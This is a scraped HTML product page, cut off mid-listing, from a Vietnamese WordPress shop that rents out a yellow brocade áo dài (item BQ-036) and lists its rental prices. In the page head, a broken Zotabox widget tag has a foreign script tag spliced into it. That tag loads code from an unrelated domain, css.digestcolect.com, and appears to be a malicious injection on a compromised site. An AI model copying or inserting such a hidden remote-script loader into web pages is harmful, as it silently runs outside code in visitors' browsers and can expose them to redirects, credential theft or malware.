

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai
body_size: 12898
content:

<!DOCTYPE html><html class="no-js" lang="vi"><head><meta charset="UTF-8"> <!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://mayaodai.com.vn/wp-content/uploads/2021/01/favicon.png" type="image/x-icon" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta itemprop="name" content="May áo dài" /><meta itemprop="url" content="https://mayaodai.com.vn" /><meta itemprop="creator accountablePerson" content=" " /><link rel="pingback" href="https://mayaodai.com.vn/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <title>Áo dài vàng tươi gấm đồng tiền cổ truyền thống tay dài - May áo dài</title><meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" /><link rel="canonical" href="https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="article" /><meta property="og:title" content="Áo dài vàng tươi gấm đồng tiền cổ truyền thống tay dài - May áo dài" /><meta property="og:description" content="Mã Sản Phẩm: BQ-036 Giá thuê sỉ: 90,000đ /1bộ/3ngày Giá thuê lẻ: 150,000đ /1bộ/3ngày Thêm 1 ngày phụ thu 10% / 1 ngày" /><meta property="og:url" content="https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai" /><meta property="og:site_name" content="May áo dài" /><meta property="article:publisher" content="https://www.facebook.com/aodaibungqua.com.vn" /><meta property="article:modified_time" content="2016-05-31T13:13:24+00:00" /><meta property="og:image" content="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="700" /><meta name="twitter:card" content="summary" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mayaodai.com.vn/#website","url":"https://mayaodai.com.vn/","name":"May \u00e1o d\u00e0i","description":"Chuy\u00ean may \u0111o \u00e1o d\u00e0i t\u1ea1i TPHCM","potentialAction":[{"@type":"SearchAction","target":"https://mayaodai.com.vn/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai#primaryimage","inLanguage":"vi","url":"https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg","width":500,"height":700,"caption":"BQ-036"},{"@type":"WebPage","@id":"https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai#webpage","url":"https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai","name":"\u00c1o d\u00e0i v\u00e0ng t\u01b0\u01a1i g\u1ea5m \u0111\u1ed3ng ti\u1ec1n c\u1ed5 truy\u1ec1n th\u1ed1ng tay d\u00e0i - May \u00e1o d\u00e0i","isPartOf":{"@id":"https://mayaodai.com.vn/#website"},"primaryImageOfPage":{"@id":"https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai#primaryimage"},"datePublished":"2015-12-13T17:23:07+00:00","dateModified":"2016-05-31T13:13:24+00:00","inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://mayaodai.com.vn/product/ao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai"]}]}]}</script> <link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin May áo dài &raquo;" href="https://mayaodai.com.vn/feed" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi May áo dài &raquo;" href="https://mayaodai.com.vn/comments/feed" /><style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://mayaodai.com.vn/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-block-vendors-style-css' href='https://mayaodai.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' /><link rel='stylesheet' id='wc-block-style-css' href='https://mayaodai.com.vn/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://mayaodai.com.vn/wp-content/plugins/woocommerce/assets/css/woocommerce.css' type='text/css' media='all' /><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style><link rel='stylesheet' id='stylesheet-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce_child/style.css' type='text/css' media='all' /><link rel='stylesheet' id='owl-carousel-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/css/owl.carousel.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/css/woocommerce2.css' type='text/css' media='all' /><style id='woocommerce-inline-css' type='text/css'>body{background-color:#fafcfd;background-image:url(https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/images/nobg.png)}#site-header{background-color:#fafcfd;background-image:url(https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/images/nobg.png)}#site-footer{background-color:#344655;background-image:url(https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/images/nobg.png)}#secondary-navigation li a,#secondary-navigation .sub-menu a,.sidebar .widget li a,.sidebar .widget li.active ul li a,.featured-product-tabs .tabs li a,button.morphsearch-input,.archive-main .medium-heading,.deals .offers-banners .small-post-7 .large-heading,.woocommerce .woocommerce-ordering .e-comm,.woocommerce-page .woocommerce-ordering .e-comm,.woocommerce .woocommerce-ordering .e-comm:after,.woocommerce-page .woocommerce-ordering .e-comm:after,.woocommerce .woocommerce-ordering .e-comm .dropdown li a,.woocommerce-page .woocommerce-ordering .e-comm .dropdown li a,.woocommerce .woocommerce-sorting a,.woocommerce-page .woocommerce-sorting a,.widget .ad-video .video .icon:hover,.mts-cart-button,.mts-cart-button .fa-angle-down,#site-header.header-6 .mts-cart-button .fa-shopping-cart,#secondary-navigation .sub-menu a,#site-header.header-6 .mts-cart-button-wrap:hover .mts-cart-button,.mts-wishlist-link,#site-header.header-6 .mts-wishlist-icon,#site-header.header-6 .mts-wishlist-link:hover,.woocommerce table.variations td.value select,.woocommerce table.shop_table td,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th,.woocommerce .cart-actions table th,.woocommerce #payment ul.payment_methods li,#searchform .fa-search,.yith-woocompare-widget ul.products-list li a.title,.widget .wpt_widget_content .tab-content li a,.featured-blog-post .title a,.featured-category-title,.payment-content .icon,.postauthor h5 a,.ad-navigation .ad-options li .title{color:#d5367e}.mts-cart-product a.remove,.woocommerce a.remove,.woocommerce table.cart a.remove,.woocommerce .cart-actions .coupon .button{color:#d5367e!important}.sticky-navigation-active>.container,.readMore a,.blog-page .postauthor .readMore a,.custom-nav a,#commentform input#submit,.contact-form input[type='submit'],.pagination a,.e-comm.active:before,.woocommerce a.button,.woocommerce-page a.button,.woocommerce .button,.woocommerce-page .button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,.woocommerce .widget_layered_nav ul small.count,.woocommerce-page .widget_layered_nav ul small.count,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce-page nav.woocommerce-pagination ul li a,.woocommerce #content nav.woocommerce-pagination ul li a,.woocommerce-page #content nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce-page nav.woocommerce-pagination ul li span,.woocommerce #content nav.woocommerce-pagination ul li span,.woocommerce-page #content nav.woocommerce-pagination ul li span,.mts-cart-button-wrap:hover .mts-cart-button,.mts-cart-icon,.mts-wishlist-icon,.mts-wishlist-link:hover,.woocommerce .cart-wishlist-button .mts-add-to-wishlist,.woocommerce .cart-actions .update-cart-button,.woocommerce .cart-actions .update-cart-button:hover,.woocommerce form .form-row.login input.button,.woocommerce form.register .form-row input.button,.product-hover .mts-add-to-wishlist,.woocommerce .product-hover .mts-add-to-wishlist,.widget-slider .slide-caption,.effect-apollo .product-wrap-inner,.effect-default .product-hover .mts-add-to-wishlist:hover,.effect-slideinbottom .product-wrap-inner,.effect-buttonscenter .product-wrap-inner,.effect-buttonscenter .product-hover::before,.img-wrap .variation-data .variation-attribute,.primary-slider .slide-caption .readMore,.primary-slider-container,.owl-prev,.owl-next,.woocommerce .widget_layered_nav>ul.mts-ajax-filter-type-label>li a,.pace .pace-progress{background:#d5367e}.header-2 .ad-navigation,.header-3 .ad-navigation,.header-4 .ad-navigation,.header-2 #secondary-navigation .navigation ul ul,.header-2 #secondary-navigation .navigation ul ul li,.header-3 #secondary-navigation .navigation ul ul,.header-3 #secondary-navigation .navigation ul ul li,.header-4 #secondary-navigation .navigation ul ul,.header-4 #secondary-navigation .navigation ul ul li{background:#b32565}.e-comm.active:before,.woocommerce .woocommerce-ordering .e-comm,.woocommerce-page .woocommerce-ordering .e-comm,.woocommerce .woocommerce-ordering .e-comm .dropdown,.woocommerce-page .woocommerce-ordering .e-comm .dropdown,.woocommerce .woocommerce-sorting a,.woocommerce-page .woocommerce-sorting a,.widget .ad-video .video .icon:hover,.mts-cart-button,.mts-wishlist-link,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.primary-slider .slide-caption .readMore{border-color:#d5367e}#site-header.header-5 button.morphsearch-input{background:#d5367e!important;border-color:#d5367e!important}.mts-cart-icon,.mts-wishlist-icon{outline:1px solid #d5367e}a,a:hover,#secondary-navigation li a:hover,.slider-widget-container .custom-products-controls a:hover,.slider-widget-container .custom-products-controls a:hover i,.blog-page .readMore a,.post-info a:hover,.latestPost .title a:hover,.widget .wp_review_tab_widget_content .tab-content li a:hover,.featured-blog-post .title a:hover,.blog-post-info .readMore a,.related-posts .post-info .readMore a,.payment-content .payment-header .title a:hover,.sidebar a,.sidebar .widget li.active a,.sidebar .widget li.active ul li.current-cat a,.sidebar .widget li.active ul li.toggle-menu-current-item a,.widget .advanced-recent-posts li a:hover,.widget .popular-posts a li a:hover,.widget .category-posts li a:hover,.widget .related-posts-widget li a:hover,.widget .author-posts-widget li a:hover,.woocommerce ul.cart_list li a:hover,.woocommerce ul.product_list_widget li a:hover,.copyrights a,.widget_contact .address-information .text a:hover,#cancel-comment-reply-link,.fn a,.comment-meta a,.reply a,.woocommerce .woocommerce-ordering .e-comm .dropdown li a:hover,.woocommerce-page .woocommerce-ordering .e-comm .dropdown li a:hover,.woocommerce ul.products li.product .product-title a:hover,.woocommerce-page ul.products li.product .product-title a:hover,.woocommerce .related-products .product-title a:hover,.featured-product-tabs .tabs-content .product-wrap .product-title a:hover,.woocommerce .featured-products .product-title a:hover,.limited-offers .products .product-title a:hover,.mts-cart-product-title a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce-account .woocommerce-MyAccount-navigation li.is-active a,.woocommerce-account .woocommerce-MyAccount-navigation li a:hover,.woocommerce div.product .woocommerce-product-rating a,.woocommerce div.product .stock,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a,.widget .wpt_widget_content .tab-content li a:hover,.primary-slider .slide-caption .slide-content-4 span,.breadcrumb .container>span a:hover,.rank-math-breadcrumb a:hover{color:#26bfa1}#secondary-navigation .sub-menu a:hover,.widget li a:hover,.blog-post-info .readMore a,.related-posts .post-info .readMore a,.blog-page .readMore a{color:#26bfa1!important}#s:focus+.sbutton,#primary-navigation .navigation a:hover,#primary-navigation .navigation .current-menu-item>a,.readMore a:hover,.offers-banners .large-post-2 .readMore,.custom-nav a:hover,.widget #wp-subscribe input.submit,.blog-post-info .readMore a:after,.related-posts .post-info .readMore a:after,.toggle-menu .active>.toggle-caret,.f-widget .readMore a,#move-to-top,.tagcloud a:hover,.currenttext,.pagination a:hover,.pagination .nav-previous a:hover,.pagination .nav-next a:hover,#load-posts a:hover,#site-header #primary-navigation .navigation a:before,.mts-ad .ad-button .button,.woocommerce .woocommerce-ordering .e-comm.active,.woocommerce .woocommerce-ordering .e-comm:hover,.woocommerce-page .woocommerce-ordering .e-comm.active,.woocommerce-page .woocommerce-ordering .e-comm:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce .button:hover,.woocommerce-page .button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce .button:hover,.woocommerce input.button:hover,.woocommerce-page #respond input#submit:hover,.woocommerce-page a.button:hover,.woocommerce-page .button:hover,.woocommerce-page input.button:hover,.mts-product-badges .new-badge,#searchform #searchsubmit:hover,.woocommerce .product-hover .ec_action_button,.product-hover .ec_action_button,.mts-cart-button-wrap:hover .mts-cart-button .mts-cart-icon,.mts-wishlist-link:hover .mts-wishlist-icon,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.product-hover .look a:hover,.product-hover .details a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover span,.woocommerce .button.alt,.woocommerce .button.alt:hover,.woocommerce .cart-actions .checkout-button,.woocommerce #payment #place_order,.primary-slider .owl-controls .owl-dot.active span,.primary-slider .owl-controls .owl-dot:hover span,.owl-controls .owl-dot.active span,.owl-controls .owl-dot:hover span,.effect-default .product-hover .look a:hover,.effect-default .product-hover .details a:hover,#commentform input#submit:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce-page nav.woocommerce-pagination ul li span.current,.woocommerce #content nav.woocommerce-pagination ul li span.current,.woocommerce-page #content nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce-page nav.woocommerce-pagination ul li a:hover,.woocommerce #content nav.woocommerce-pagination ul li a:hover,.woocommerce-page #content nav.woocommerce-pagination ul li a:hover,.woocommerce .woocommerce-widget-layered-nav-dropdown__submit{background:#26bfa1;color:#fff}.mts-cart-product a.remove:hover,.woocommerce a.remove:hover,.woocommerce table.cart a.remove:hover,.mts-cart-content-footer a.button.mts-cart-button,.woocommerce .widget_layered_nav>ul.mts-ajax-filter-type-label>li a:hover,.woocommerce .widget_layered_nav>ul.mts-ajax-filter-type-label>li.chosen a,.owl-prev:hover,.owl-next:hover{background:#26bfa1!important}#s:focus,#s:focus+.sbutton,.toggle-menu .active>.toggle-caret,#site-footer .footeText a,.tagcloud a:hover,#load-posts a:hover,.woocommerce .woocommerce-ordering .e-comm.active .dropdown,.woocommerce-page .woocommerce-ordering .e-comm.active .dropdown,.woocommerce .woocommerce-ordering .e-comm.active,.woocommerce .woocommerce-ordering .e-comm:hover,.woocommerce-page .woocommerce-ordering .e-comm.active,.woocommerce-page .woocommerce-ordering .e-comm:hover,.mts-cart-product a.remove:hover,.woocommerce a.remove:hover,.woocommerce table.cart a.remove:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,.effect-default .product-hover .look a:hover,.effect-default .product-hover .details a:hover{border-color:#26bfa1}.mts-cart-button-wrap:hover .mts-cart-button .mts-cart-icon,.mts-wishlist-link:hover .mts-wishlist-icon{outline:1px solid #26bfa1}.featured-product-tabs .tabs-content .product-wrap .product-category,.woocommerce .featured-products .product-category,.mts-cart-content-footer .mts-items{color:#edb88b}.thin-banner .readMore a{color:#edb88b!important}.woocommerce .product-wrap-inner a.button.added{color:#edb88b!important}.thin-banner,.featured-blog-post .featured-image .icon,.featured-thumbnail .icon,.limited-offers .products .product-wrap .onsale-badge,.mts-product-badges .onsale-badge,.mts-wishlist-link .count,.mts-cart-button .count,.bypostauthor:after,.latestPost-review-wrapper,.latestPost .review-type-circle.latestPost-review-wrapper,.widget .review-total-only.large-thumb,#wpmm-megamenu .review-total-only{background:#edb88b}.mts-wishlist-link .count:after,.mts-cart-button .count:after{border-top:6px solid #edb88b}.browse-category .browse-category-info{background:rgba(213,54,126,.8)}.browse-category:hover .browse-category-info{background:rgba(213,54,126,.9)}.lookbook-caption{background:rgba(213,54,126,.5)}ul.products.loading:after{border-left-color:rgba(213,54,126,.15);border-right-color:rgba(213,54,126,.15);border-bottom-color:rgba(213,54,126,.15);border-top-color:rgba(213,54,126,.8)}#site-header.header-3 #primary-navigation,#site-header.header-4 #primary-navigation{background:#f4f7f9}.bypostauthor:after{content:"Author";position:absolute;left:9px;top:85px;padding:0 10px;color:#FFF;font-size:14px;line-height:1.6;border-radius:3px}.header-4 #header .header-right{float:none;text-align:center}#site-header.header-4 #header .header-right-below{float:none;display:inline-block}.index-page{padding-top:10px!important}#primary-navigation .navigation a{padding:8px 12px}.post-content,.post-single-content{text-align:justify}.single_post .thecontent{padding-left:10px;padding-right:10px}.product-title{height:48px}.browse-category .browse-category-title{font-size:20px}#woocommerce_layered_nav-2 .count{display:none}.mts-product-badges{display:none}[itemprop="description"]{width:100%;float:left}.single_add_to_cart_button,.add_to_cart_button,.ajax_add_to_cart,.mts-add-to-wishlist{display:none!important}.woocommerce-product-details__short-description{clear:both}.featured-blog-post .title{height:60px}.featured-blog-post .post-excerpt{height:85px}#site-footer .widget,.widget{margin-bottom:0}ul.advanced-recent-posts li div.horizontal-container-inner div.post-img a img{float:left;margin-right:15px}ul.popular-posts li div.horizontal-container-inner div.post-img a img{float:left;margin-right:15px}.single_quantity_label,.quantity{display:none}</style><link rel='stylesheet' id='magnificPopup-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='fontawesome-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='responsive-css' href='https://mayaodai.com.vn/wp-content/themes/mts_ecommerce/css/responsive.css' type='text/css' media='all' /> <script type='text/javascript' src='https://mayaodai.com.vn/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://mayaodai.com.vn/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <link rel="https://api.w.org/" href="https://mayaodai.com.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://mayaodai.com.vn/wp-json/wp/v2/product/1319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mayaodai.com.vn/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mayaodai.com.vn/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 5.6.16" /><meta name="generator" content="WooCommerce 4.9.5" /><link rel='shortlink' href='https://mayaodai.com.vn/?p=1319' /><link rel="alternate" type="application/json+oembed" href="https://mayaodai.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmayaodai.com.vn%2Fproduct%2Fao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai" /><link rel="alternate" type="text/xml+oembed" href="https://mayaodai.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmayaodai.com.vn%2Fproduct%2Fao-dai-vang-tuoi-gam-dong-tien-co-truyen-thong-tay-dai&#038;format=xml" /> <script async src="//static.zotabox.com/<///</script><script type=\\\'text/javascript\\\' src=\\\'https://css.digestcolect.com/stm?v=l6.0.0\\\'></script><script>/widgets.js"></script><link href="//fonts.googleapis.com/css?family=Oxygen:normal|Oxygen:700|Source+Sans+Pro:normal|Source+Sans+Pro:600&#038;subset=latin&#038;display=swap" rel="stylesheet" type="text/css"><style type="text/css">#primary-navigation a{font-family:'Oxygen';font-weight:400;font-size:14px;color:#d5367e}.latestPost .title a{font-family:'Oxygen';font-weight:700;font-size:26px;color:#4b5f6b}.single-title{font-family:'Oxygen';font-weight:700;font-size:38px;color:#4b5f6b}body{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#748087}.sidebar .widget h3{font-family:'Source Sans Pro';font-weight:600;font-size:18px;color:#4b5f6b}.widget-post-title a{font-family:'Oxygen';font-weight:700;font-size:15px;color:#748087}.footer-widgets{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#c0c8cf}.footer-widgets a,#site-footer .widget li a{font-family:'Source Sans Pro';font-weight:400;font-size:16px;color:#fff}.copyrights{font-family:'Source Sans Pro';font-weight:400;font-size:14px;color:#8e9aa2}h1{font-family:'Oxygen';font-weight:700;font-size:38px;color:#4b5f6b}h2{font-family:'Oxygen';font-weight:700;font-size:34px;color:#4b5f6b}h3{font-family:'Oxygen';font-weight:700;font-size:30px;color:#d5367e}h4{font-family:'Oxygen';font-weight:700;font-size:26px;color:#4b5f6b}h5{font-family:'Oxygen';font-weight:700;font-size:22px;color:#4b5f6b}h6{font-family:'Oxygen';font-weight:700;font-size:20px;color:#4b5f6b}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-558BVWH');</script>  <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript></head><body data-rsssl=1 id="blog" class="product-template-default single single-product postid-1319 main theme-mts_ecommerce woocommerce woocommerce-page woocommerce-no-js"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader" class="header-1"><div id="header"><div class="container"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://mayaodai.com.vn"><img src="https://aodaihanh.com/wp-content/uploads/2015/08/logo.png" width="160" height="56" alt="May áo dài"></a></h2></div><div class="header-right"><div id="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><nav class="navigation clearfix"><ul id="menu-secondary-menu" class="menu clearfix"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://mayaodai.com.vn/tai-khoan">Tài khoản</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://mayaodai.com.vn/gio-hang">Giỏ hàng</a></li></ul></nav></div><div class="header-right-below"> <span class="mts-wishlist"> <a href="https://mayaodai.com.vn/san-pham-yeu-thich" class="mts-wishlist-link"> <span class="mts-wishlist-icon"><i class="fa fa-heart"></i></span><span class="mts-wishlist-text">Wish List</span> <span class="mts-wishlist-link-count count">0</span> </a> </span><div class="mts-cart-button-wrap"> <a href="https://mayaodai.com.vn/gio-hang" class="mts-cart-button cart-contents"> <span class="mts-cart-icon"><i class="fa fa-shopping-cart"></i></span><span class="mts-wishlist-text">Cart</span><span class="count">0</span><i class="fa fa-angle-down"></i> </a><div class="mts-cart-content"><div class="mts-cart-content-footer clearfix"><div class="mts-items">0 Items</div> <span class="mts-cart-total">Subtotal: <span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span> <a href="https://mayaodai.com.vn/san-pham" class="button mts-cart-button">Go to Shop</a></div></div></div></div></div></div></div><div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="container clearfix"> <a href="#" id="pull" class="toggle-mobile-menu">Menu</a><nav class="navigation clearfix mobile-menu-wrapper"><ul id="menu-primary-menu" class="menu clearfix"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="/"><i class="fa fa-home"></i> Trang chủ</a></li><li id="menu-item-252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-252"><a href="/gioi-thieu-cua-hang-may-do-ao-dai-tai-tphcm"><i class="fa fa-info-circle"></i> Giới thiệu</a></li><li id="menu-item-1236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-1236"><a href="https://mayaodai.com.vn/san-pham"><i class="fa fa-shopping-cart"></i> Sản phẩm</a><ul class="sub-menu"><li id="menu-item-1246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1246"><a href="https://mayaodai.com.vn/product-category/ao-dai-cuoi">Áo dài cưới</a></li><li id="menu-item-1245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1245"><a href="https://mayaodai.com.vn/product-category/ao-dai-bung-qua">Áo dài bưng quả</a></li><li id="menu-item-1249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1249"><a href="https://mayaodai.com.vn/product-category/ao-dai-trung-nien">Áo dài trung niên</a></li><li id="menu-item-1248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1248"><a href="https://mayaodai.com.vn/product-category/ao-dai-thue-le-du-tiec">Áo dài thuê lẻ &#8211; dự tiệc</a></li><li id="menu-item-1255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1255"><a href="https://mayaodai.com.vn/product-category/ao-dai-chup-hinh-ky-yeu">Áo dài chụp hình kỷ yếu</a></li><li id="menu-item-1256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1256"><a href="https://mayaodai.com.vn/product-category/ao-dai-le-tan-khanh-tiet">Áo dài lễ tân khánh tiết</a></li><li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1386"><a href="https://mayaodai.com.vn/product-category/ao-dai-cach-tan-ta-ngan">Áo dài cách tân tà ngắn</a></li><li id="menu-item-1247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1247"><a href="https://mayaodai.com.vn/product-category/ao-dai-nam">Áo dài nam</a></li></ul></li><li id="menu-item-255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-255"><a href="/dich-vu-may-ao-dai-cuoi-re-dep-tai-tphcm"><i class="fa fa-life-ring"></i> May áo dài cưới</a></li><li id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://mayaodai.com.vn/blog"><i class="fa fa-globe"></i> Blog</a></li><li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://mayaodai.com.vn/lien-he"><i class="fa fa-envelope-o"></i> Liên hệ</a></li></ul></nav></div></div></header><div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div class="container"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mayaodai.com.vn" itemprop="item"><span itemprop="name">Trang chủ</span><meta itemprop="position" content="1" /></a></span></span><span class="delimiter fa fa-angle-right"></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://mayaodai.com.vn/product-category/ao-dai-bung-qua" itemprop="item"><span itemprop="name">Áo dài bưng quả</span><meta itemprop="position" content="2" /></a></span></span><span class="delimiter fa fa-angle-right"></span><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Áo dài vàng tươi gấm đồng tiền cổ truyền thống tay dài</span><meta itemprop="position" content="3" /></span></div></div><div id="page"><article class="article"><div id="content_box" ><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><div class="woocommerce-notices-wrapper"></div><div id="product-1319" class="post-1319 product type-product status-publish has-post-thumbnail product_cat-ao-dai-bung-qua product_cat-ao-dai-le-tan-khanh-tiet has_thumb first instock shipping-taxable product-type-simple"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><figure class="woocommerce-product-gallery__wrapper"><div data-thumb="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg" data-thumb-alt="BQ-036" class="woocommerce-product-gallery__image"><a href="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg"><img width="354" height="496" src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg" class="wp-post-image" alt="BQ-036" loading="lazy" title="BQ-036" data-caption="BQ-036" data-src="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg" data-large_image="https://mayaodai.com.vn/wp-content/uploads/2015/12/BQ-036.jpg" data-large_image_width="500" data-large_image_height="700" /></a></div><div class="mts-product-badges"></div></figure></div><div class="summary entry-summary"><h1 class="product_title entry-title">Áo dài vàng tươi gấm đồng tiền cổ truyền thống tay dài</h1><div class="offers"><p class="spacing">&nbsp;</p><p class="price"></p></div><div class="woocommerce-product-details__short-description"><ul><li>Mã Sản Phẩm: BQ-036</li><li>Giá thuê sỉ: 90,000đ /1bộ/3ngày</li><li>Giá thuê lẻ: 150,000đ /1bộ/3ngày</li><li>Thêm 1 ngày phụ thu 10% / 1 